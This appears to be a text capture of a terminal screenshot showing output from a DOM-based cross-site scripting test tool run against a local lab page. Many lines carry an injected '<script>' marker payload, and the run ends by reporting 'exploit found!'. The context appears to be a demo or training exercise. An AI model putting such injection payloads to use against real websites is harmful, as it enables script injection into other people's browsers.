 Applications Places Terminal Fri 25 Sep, 18:41:49 6
root@scalp: ~/Desktop/Demos
File Edit View Search Terminal Help
window.customVariableName : 1234567890<script>exploitSuccess = slugValue</script>1234567890
frames.customVariableName : 1234567890<script>exploitSuccess = slugValue</script>1234567890
parent.xssWarriorExploitFunctionNo1 : 1234567890<script>exploitSuccess = slugValue</script>1234567890
top.slugValue : 1234567890
top.xssWarriorExploitFunctionNo1 : 1234567890<script>exploitSuccess = slugValue</script>1234567890
self.exploitSuccess : 1234567890
frames.xssWarriorExploitFunctionNo1 : 1234567890<script>exploitSuccess = slugValue</script>1234567890
slugValue : 1234567890
top.customVariableName : 1234567890<script>exploitSuccess = slugValue</script>1234567890
top.sploitMessage : 1234567890<script>exploitSuccess = slugValue</script>1234567890
self.xssWarriorExploitFunctionNo1 : 1234567890<script>exploitSuccess = slugValue</script>1234567890
xssWarriorExploitFunctionNo1 : 1234567890<script>exploitSuccess = slugValue</script>1234567890
frames.exploitSuccess : 1234567890
parent.xssWarriorExploitFunction : 1234567890<script>exploitSuccess = slugValue</script>1234567890
frames.sploitMessage : 1234567890<script>exploitSuccess = slugValue</script>1234567890
top.exploitSuccess : 1234567890
self.sploitMessage : 1234567890<script>exploitSuccess = slugValue</script>1234567890
window.xssWarriorExploitFunction : 1234567890<script>exploitSuccess = slugValue</script>1234567890
frames.slugValue : 1234567890
window.xssWarriorExploitFunctionNo1 : 1234567890<script>exploitSuccess = slugValue</script>1234567890
parent.exploitSuccess : 1234567890
sploitMessage : 1234567890<script>exploitSuccess = slugValue</script>1234567890
window.exploitSuccess : 1234567890
document.url : http://192.168.56.100/dom_xss/stage_two.html?name=1234567890
exploitSuccess : 1234567890
xssWarriorExploitFunction : 1234567890<script>exploitSuccess = slugValue</script>1234567890
window.slugValue : 1234567890
parent.slugValue : 1234567890
self.xssWarriorExploitFunction : 1234567890<script>exploitSuccess = slugValue</script>1234567890
parent.sploitMessage : 1234567890<script>exploitSuccess = slugValue</script>1234567890
----------------------------- finish all matching values -----------------------------
Start Specific -----------------------------
exploitSuccess : 1234567890
--------------> exploit found!
Finish Specific -----------------------------
root@scalp:~/Desktop/Demos#